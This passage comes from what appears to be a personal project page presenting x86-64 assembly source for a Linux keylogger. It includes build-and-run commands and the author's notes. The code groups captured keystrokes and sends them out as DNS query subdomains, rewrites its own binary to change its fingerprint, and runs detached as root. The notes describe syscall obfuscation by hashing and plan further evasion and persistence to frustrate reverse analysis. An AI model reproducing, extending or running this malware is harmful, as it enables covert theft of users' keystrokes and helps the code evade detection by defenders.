<a id="__codelineno-0-87" name="__codelineno-0-87" href="#__codelineno-0-87"></a><span class="w">    </span><span class="nf">div</span><span class="w"> </span><span class="no">rbx</span><span class="w">                         </span><span class="c1">; rax = quotient, rdx = reste</span>
<a id="__codelineno-0-88" name="__codelineno-0-88" href="#__codelineno-0-88"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="err">&#39;</span><span class="mi">0</span><span class="err">&#39;</span><span class="w">                     </span><span class="c1">; quotient -&gt; ASCII</span>
<a id="__codelineno-0-89" name="__codelineno-0-89" href="#__codelineno-0-89"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">dl</span><span class="p">,</span><span class="w"> </span><span class="err">&#39;</span><span class="mi">0</span><span class="err">&#39;</span><span class="w">                     </span><span class="c1">; reste -&gt; ASCII</span>
<a id="__codelineno-0-90" name="__codelineno-0-90" href="#__codelineno-0-90"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-91" name="__codelineno-0-91" href="#__codelineno-0-91"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="err">+</span><span class="mi">1</span><span class="p">],</span><span class="w"> </span><span class="no">dl</span>
<a id="__codelineno-0-92" name="__codelineno-0-92" href="#__codelineno-0-92"></a>
<a id="__codelineno-0-93" name="__codelineno-0-93" href="#__codelineno-0-93"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="p">]</span>
<a id="__codelineno-0-94" name="__codelineno-0-94" href="#__codelineno-0-94"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp_concat</span><span class="err">+</span><span class="no">r10</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-95" name="__codelineno-0-95" href="#__codelineno-0-95"></a><span class="w">    </span><span class="nf">inc</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-96" name="__codelineno-0-96" href="#__codelineno-0-96"></a>
<a id="__codelineno-0-97" name="__codelineno-0-97" href="#__codelineno-0-97"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="err">+</span><span class="mi">1</span><span class="p">]</span>
<a id="__codelineno-0-98" name="__codelineno-0-98" href="#__codelineno-0-98"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp_concat</span><span class="err">+</span><span class="no">r10</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-99" name="__codelineno-0-99" href="#__codelineno-0-99"></a><span class="w">    </span><span class="nf">inc</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-100" name="__codelineno-0-100" href="#__codelineno-0-100"></a>
<a id="__codelineno-0-101" name="__codelineno-0-101" href="#__codelineno-0-101"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">test_concat_size</span>
<a id="__codelineno-0-102" name="__codelineno-0-102" href="#__codelineno-0-102"></a>
<a id="__codelineno-0-103" name="__codelineno-0-103" href="#__codelineno-0-103"></a><span class="nl">test_concat_size:</span>
<a id="__codelineno-0-104" name="__codelineno-0-104" href="#__codelineno-0-104"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-105" name="__codelineno-0-105" href="#__codelineno-0-105"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span><span class="w"> </span><span class="c1">; nb of touches pressed != 5</span>
<a id="__codelineno-0-106" name="__codelineno-0-106" href="#__codelineno-0-106"></a>
<a id="__codelineno-0-107" name="__codelineno-0-107" href="#__codelineno-0-107"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-108" name="__codelineno-0-108" href="#__codelineno-0-108"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">send_dns_request</span>
<a id="__codelineno-0-109" name="__codelineno-0-109" href="#__codelineno-0-109"></a>
<a id="__codelineno-0-110" name="__codelineno-0-110" href="#__codelineno-0-110"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-111" name="__codelineno-0-111" href="#__codelineno-0-111"></a>
<a id="__codelineno-0-112" name="__codelineno-0-112" href="#__codelineno-0-112"></a><span class="nl">send_dns_request:</span>
<a id="__codelineno-0-113" name="__codelineno-0-113" href="#__codelineno-0-113"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">41</span><span class="w">         </span><span class="c1">; sys_socket</span>
<a id="__codelineno-0-114" name="__codelineno-0-114" href="#__codelineno-0-114"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w">          </span><span class="c1">; AF_INET</span>
<a id="__codelineno-0-115" name="__codelineno-0-115" href="#__codelineno-0-115"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w">          </span><span class="c1">; SOCK_DGRAM</span>
<a id="__codelineno-0-116" name="__codelineno-0-116" href="#__codelineno-0-116"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">17</span><span class="w">         </span><span class="c1">; IPPROTO_UDP</span>
<a id="__codelineno-0-117" name="__codelineno-0-117" href="#__codelineno-0-117"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-118" name="__codelineno-0-118" href="#__codelineno-0-118"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-119" name="__codelineno-0-119" href="#__codelineno-0-119"></a>
<a id="__codelineno-0-120" name="__codelineno-0-120" href="#__codelineno-0-120"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">key_temp_concat</span><span class="w"> </span><span class="c1">; src : key_temp_concat</span>
<a id="__codelineno-0-121" name="__codelineno-0-121" href="#__codelineno-0-121"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">subdomain_space</span><span class="w"> </span><span class="c1">; dst : subdomain_space</span>
<a id="__codelineno-0-122" name="__codelineno-0-122" href="#__codelineno-0-122"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rcx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; nb bytes to copy</span>
<a id="__codelineno-0-123" name="__codelineno-0-123" href="#__codelineno-0-123"></a><span class="w">    </span><span class="na">rep</span><span class="w"> </span><span class="nf">movsb</span><span class="w"> </span><span class="c1">; for bytes in rcx : rdi += rsi[bytes]</span>
<a id="__codelineno-0-124" name="__codelineno-0-124" href="#__codelineno-0-124"></a>
<a id="__codelineno-0-125" name="__codelineno-0-125" href="#__codelineno-0-125"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">44</span><span class="w"> </span><span class="c1">; sys_sendto</span>
<a id="__codelineno-0-126" name="__codelineno-0-126" href="#__codelineno-0-126"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; file descriptor du socket</span>
<a id="__codelineno-0-127" name="__codelineno-0-127" href="#__codelineno-0-127"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">dns_query</span><span class="w"> </span><span class="c1">; buffer containing the constructed query</span>
<a id="__codelineno-0-128" name="__codelineno-0-128" href="#__codelineno-0-128"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">query_len</span><span class="w"> </span><span class="c1">; size of the request</span>
<a id="__codelineno-0-129" name="__codelineno-0-129" href="#__codelineno-0-129"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; flags = 0</span>
<a id="__codelineno-0-130" name="__codelineno-0-130" href="#__codelineno-0-130"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r8</span><span class="p">,</span><span class="w"> </span><span class="no">ip_socket</span><span class="w"> </span><span class="c1">; structure sockaddr_in</span>
<a id="__codelineno-0-131" name="__codelineno-0-131" href="#__codelineno-0-131"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">16</span><span class="w"> </span><span class="c1">; structure size of sockaddr_in</span>
<a id="__codelineno-0-132" name="__codelineno-0-132" href="#__codelineno-0-132"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-133" name="__codelineno-0-133" href="#__codelineno-0-133"></a>
<a id="__codelineno-0-134" name="__codelineno-0-134" href="#__codelineno-0-134"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-135" name="__codelineno-0-135" href="#__codelineno-0-135"></a>
<a id="__codelineno-0-136" name="__codelineno-0-136" href="#__codelineno-0-136"></a><span class="nl">exit:</span>
<a id="__codelineno-0-137" name="__codelineno-0-137" href="#__codelineno-0-137"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">60</span>
<a id="__codelineno-0-138" name="__codelineno-0-138" href="#__codelineno-0-138"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">rdi</span>
<a id="__codelineno-0-139" name="__codelineno-0-139" href="#__codelineno-0-139"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-140" name="__codelineno-0-140" href="#__codelineno-0-140"></a>
<a id="__codelineno-0-141" name="__codelineno-0-141" href="#__codelineno-0-141"></a><span class="nl">find_value:</span>
<a id="__codelineno-0-142" name="__codelineno-0-142" href="#__codelineno-0-142"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">100</span>
<a id="__codelineno-0-143" name="__codelineno-0-143" href="#__codelineno-0-143"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-144" name="__codelineno-0-144" href="#__codelineno-0-144"></a>
<a id="__codelineno-0-145" name="__codelineno-0-145" href="#__codelineno-0-145"></a><span class="nl">loop:</span>
<a id="__codelineno-0-146" name="__codelineno-0-146" href="#__codelineno-0-146"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-147" name="__codelineno-0-147" href="#__codelineno-0-147"></a><span class="w">    </span><span class="nf">je</span><span class="w"> </span><span class="no">end_function</span>
<a id="__codelineno-0-148" name="__codelineno-0-148" href="#__codelineno-0-148"></a><span class="w">    </span><span class="nf">dec</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-149" name="__codelineno-0-149" href="#__codelineno-0-149"></a>
<a id="__codelineno-0-150" name="__codelineno-0-150" href="#__codelineno-0-150"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">qword</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-151" name="__codelineno-0-151" href="#__codelineno-0-151"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">qword</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">],</span><span class="w"> </span><span class="mi">5381</span>
<a id="__codelineno-0-152" name="__codelineno-0-152" href="#__codelineno-0-152"></a>
<a id="__codelineno-0-153" name="__codelineno-0-153" href="#__codelineno-0-153"></a><span class="nl">hash_loop:</span>
<a id="__codelineno-0-154" name="__codelineno-0-154" href="#__codelineno-0-154"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">byte</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-155" name="__codelineno-0-155" href="#__codelineno-0-155"></a><span class="w">    </span><span class="nf">jbe</span><span class="w"> </span><span class="no">test_hash</span>
<a id="__codelineno-0-156" name="__codelineno-0-156" href="#__codelineno-0-156"></a>
<a id="__codelineno-0-157" name="__codelineno-0-157" href="#__codelineno-0-157"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">]</span>
<a id="__codelineno-0-158" name="__codelineno-0-158" href="#__codelineno-0-158"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
<a id="__codelineno-0-159" name="__codelineno-0-159" href="#__codelineno-0-159"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-160" name="__codelineno-0-160" href="#__codelineno-0-160"></a><span class="w">    </span><span class="nf">div</span><span class="w"> </span><span class="no">rbx</span>
<a id="__codelineno-0-161" name="__codelineno-0-161" href="#__codelineno-0-161"></a>
<a id="__codelineno-0-162" name="__codelineno-0-162" href="#__codelineno-0-162"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rcx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
<a id="__codelineno-0-163" name="__codelineno-0-163" href="#__codelineno-0-163"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-164" name="__codelineno-0-164" href="#__codelineno-0-164"></a>
<a id="__codelineno-0-165" name="__codelineno-0-165" href="#__codelineno-0-165"></a><span class="w">    </span><span class="c1">; h = h * 33 + digit</span>
<a id="__codelineno-0-166" name="__codelineno-0-166" href="#__codelineno-0-166"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">]</span>
<a id="__codelineno-0-167" name="__codelineno-0-167" href="#__codelineno-0-167"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">33</span>
<a id="__codelineno-0-168" name="__codelineno-0-168" href="#__codelineno-0-168"></a><span class="w">    </span><span class="nf">mul</span><span class="w"> </span><span class="no">rbx</span>
<a id="__codelineno-0-169" name="__codelineno-0-169" href="#__codelineno-0-169"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">rcx</span>
<a id="__codelineno-0-170" name="__codelineno-0-170" href="#__codelineno-0-170"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-171" name="__codelineno-0-171" href="#__codelineno-0-171"></a>
<a id="__codelineno-0-172" name="__codelineno-0-172" href="#__codelineno-0-172"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">hash_loop</span>
<a id="__codelineno-0-173" name="__codelineno-0-173" href="#__codelineno-0-173"></a>
<a id="__codelineno-0-174" name="__codelineno-0-174" href="#__codelineno-0-174"></a><span class="nl">test_hash:</span>
<a id="__codelineno-0-175" name="__codelineno-0-175" href="#__codelineno-0-175"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">]</span>
<a id="__codelineno-0-176" name="__codelineno-0-176" href="#__codelineno-0-176"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">rdi</span>
<a id="__codelineno-0-177" name="__codelineno-0-177" href="#__codelineno-0-177"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">loop</span>
<a id="__codelineno-0-178" name="__codelineno-0-178" href="#__codelineno-0-178"></a>
<a id="__codelineno-0-179" name="__codelineno-0-179" href="#__codelineno-0-179"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-180" name="__codelineno-0-180" href="#__codelineno-0-180"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">end_function</span>
<a id="__codelineno-0-181" name="__codelineno-0-181" href="#__codelineno-0-181"></a>
<a id="__codelineno-0-182" name="__codelineno-0-182" href="#__codelineno-0-182"></a><span class="nl">end_function:</span>
<a id="__codelineno-0-183" name="__codelineno-0-183" href="#__codelineno-0-183"></a><span class="w">    </span><span class="nf">ret</span>
<a id="__codelineno-0-184" name="__codelineno-0-184" href="#__codelineno-0-184"></a>
<a id="__codelineno-0-185" name="__codelineno-0-185" href="#__codelineno-0-185"></a><span class="nl">change_fingerprint:</span>
<a id="__codelineno-0-186" name="__codelineno-0-186" href="#__codelineno-0-186"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; sys_open</span>
<a id="__codelineno-0-187" name="__codelineno-0-187" href="#__codelineno-0-187"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">current_process_file</span>
<a id="__codelineno-0-188" name="__codelineno-0-188" href="#__codelineno-0-188"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; read only</span>
<a id="__codelineno-0-189" name="__codelineno-0-189" href="#__codelineno-0-189"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-190" name="__codelineno-0-190" href="#__codelineno-0-190"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-191" name="__codelineno-0-191" href="#__codelineno-0-191"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r12</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; r12 = fd current_process_file</span>
<a id="__codelineno-0-192" name="__codelineno-0-192" href="#__codelineno-0-192"></a>
<a id="__codelineno-0-193" name="__codelineno-0-193" href="#__codelineno-0-193"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; sys_open</span>
<a id="__codelineno-0-194" name="__codelineno-0-194" href="#__codelineno-0-194"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">temp_filename</span>
<a id="__codelineno-0-195" name="__codelineno-0-195" href="#__codelineno-0-195"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">577</span><span class="w"> </span><span class="c1">; write only | create if not exist | overwrite (trunc)</span>
<a id="__codelineno-0-196" name="__codelineno-0-196" href="#__codelineno-0-196"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0777</span><span class="no">q</span>
<a id="__codelineno-0-197" name="__codelineno-0-197" href="#__codelineno-0-197"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-198" name="__codelineno-0-198" href="#__codelineno-0-198"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r13</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; r13 = fd temp_filename</span>
<a id="__codelineno-0-199" name="__codelineno-0-199" href="#__codelineno-0-199"></a>
<a id="__codelineno-0-200" name="__codelineno-0-200" href="#__codelineno-0-200"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">40</span><span class="w">  </span><span class="c1">; sys_sendfile</span>
<a id="__codelineno-0-201" name="__codelineno-0-201" href="#__codelineno-0-201"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span><span class="w"> </span><span class="c1">; temp_filename (dst)</span>
<a id="__codelineno-0-202" name="__codelineno-0-202" href="#__codelineno-0-202"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">r12</span><span class="w"> </span><span class="c1">; current_process_file (src)</span>
<a id="__codelineno-0-203" name="__codelineno-0-203" href="#__codelineno-0-203"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; from octet 0</span>
<a id="__codelineno-0-204" name="__codelineno-0-204" href="#__codelineno-0-204"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0x7FFFFFFF</span><span class="w"> </span><span class="c1">; to EOF (end of the file)</span>
<a id="__codelineno-0-205" name="__codelineno-0-205" href="#__codelineno-0-205"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-206" name="__codelineno-0-206" href="#__codelineno-0-206"></a>
<a id="__codelineno-0-207" name="__codelineno-0-207" href="#__codelineno-0-207"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span><span class="w"> </span><span class="c1">; sys_write</span>
<a id="__codelineno-0-208" name="__codelineno-0-208" href="#__codelineno-0-208"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span>
<a id="__codelineno-0-209" name="__codelineno-0-209" href="#__codelineno-0-209"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">junk</span>
<a id="__codelineno-0-210" name="__codelineno-0-210" href="#__codelineno-0-210"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">4</span>
<a id="__codelineno-0-211" name="__codelineno-0-211" href="#__codelineno-0-211"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-212" name="__codelineno-0-212" href="#__codelineno-0-212"></a>
<a id="__codelineno-0-213" name="__codelineno-0-213" href="#__codelineno-0-213"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">87</span><span class="w"> </span><span class="c1">; unlink</span>
<a id="__codelineno-0-214" name="__codelineno-0-214" href="#__codelineno-0-214"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">bin_filename</span>
<a id="__codelineno-0-215" name="__codelineno-0-215" href="#__codelineno-0-215"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-216" name="__codelineno-0-216" href="#__codelineno-0-216"></a>
<a id="__codelineno-0-217" name="__codelineno-0-217" href="#__codelineno-0-217"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">82</span><span class="w"> </span><span class="c1">; rename</span>
<a id="__codelineno-0-218" name="__codelineno-0-218" href="#__codelineno-0-218"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">temp_filename</span>
<a id="__codelineno-0-219" name="__codelineno-0-219" href="#__codelineno-0-219"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">bin_filename</span>
<a id="__codelineno-0-220" name="__codelineno-0-220" href="#__codelineno-0-220"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-221" name="__codelineno-0-221" href="#__codelineno-0-221"></a>
<a id="__codelineno-0-222" name="__codelineno-0-222" href="#__codelineno-0-222"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-223" name="__codelineno-0-223" href="#__codelineno-0-223"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r12</span>
<a id="__codelineno-0-224" name="__codelineno-0-224" href="#__codelineno-0-224"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-225" name="__codelineno-0-225" href="#__codelineno-0-225"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-226" name="__codelineno-0-226" href="#__codelineno-0-226"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span>
<a id="__codelineno-0-227" name="__codelineno-0-227" href="#__codelineno-0-227"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-228" name="__codelineno-0-228" href="#__codelineno-0-228"></a>
<a id="__codelineno-0-229" name="__codelineno-0-229" href="#__codelineno-0-229"></a><span class="w">    </span><span class="nf">ret</span>
</code></pre></div>
<h3 id="how-to-run">How to run ?</h3>
<p>In the code change the domaine : "testdomaine" to a one you own. Or just leave the "testdomaine" if you just want to see the request in wireshark. </p>
<h4 id="assemble-with-nasm">Assemble with nasm</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>nasm -f elf64 keylogger.asm
</code></pre></div>
<em>transform assembly into opcodes</em></p>
<h4 id="link-with-ld">Link with ld</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>ld keylogger.o -o keylogger
</code></pre></div>
<em>combines the opcodes files to create the executable</em></p>
<h4 id="run-as-root-and-release-the-terminal">Run as root and release the terminal</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>sudo ./keylogger &lt;/dev/null &amp;
</code></pre></div>
<h4 id="one-line-launch">One-line launch</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>nasm -f elf64 keylogger.asm ; ld keylogger.o -o keylogger ; sudo ./keylogger &lt;/dev/null &amp;
</code></pre></div>
<h2 id="notes-on-the-project">Notes on the project</h2>
<h3 id="first-analysis-without-obfuscation-method-14032026">First analysis without obfuscation method (14/03/2026)</h3>
<p>By running the program, you can see the DNS queries it performs.
<img alt="" src="../keylogger_asm/wireshark.png" /></p>
<p>The fact that binary ninja attempt to recreate the high-level code in which the program was never created is quite fun. However all the syscall, the data (domain and files) is perfectly understandable and clearly displayed. Therefore, it wouldn't be very difficult to recover all the IOCs using a reverse analysis.
<img alt="" src="../keylogger_asm/binary%20ninja.png" /></p>
<p>Things to add before the next analysis :
- syscall obfuscation
- dynamic signature generation allowing its fingerprint to be modified at each execution
- persistence mechanism</p>
<h3 id="first-attempt-of-syscall-obfuscation">First attempt of syscall obfuscation</h3>
<p>This first attempt consists of retrieving the syscall into a "num" file. </p>
<p>cf : experimentation/syscall_obfuscation_first_attempt.asm</p>
<p><img alt="" src="../keylogger_asm/syscall_obfuscation_first_attempt.png" /></p>
<p>The syscall is obfuscated ; sys_write is not recover by the decompiler, it's the buffer return by sys_read.</p>
<p>But it is still easy to retrieve the file and deduce the syscalls from it.</p>
<h3 id="obfuscation-trought-syscall-hashing-26032026">Obfuscation trought syscall hashing (26/03/2026)</h3>
<p>I initially implemented a non-cryptographic pseudo-hashing method of the djb2 type (cf : https://github.com/karambole-dev/learn-assembly-x86/blob/main/hashing/pseudo_djb2.asm)</p>
<p>We will hash all the numbers from 100 to 0 until one of them has the same hash as the desired one (here 60), and if it is the case we can exit the programm correctly by using it as a syscall (sys_exit = 60).</p>
<p>cf : experimentation/syscall_obfuscation_hashing.asm</p>
<p>I then placed all this logic in a function that the keylogger calls before a syscall: 
